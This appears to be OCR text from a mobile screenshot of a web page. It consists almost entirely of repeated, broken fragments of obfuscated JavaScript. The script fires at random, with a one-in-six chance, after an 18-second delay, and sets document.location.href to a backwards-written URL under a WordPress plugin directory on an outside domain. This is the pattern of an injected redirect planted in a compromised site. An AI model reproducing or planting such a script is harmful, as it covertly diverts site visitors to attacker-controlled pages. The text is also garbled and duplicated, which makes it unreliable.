
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to know what
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk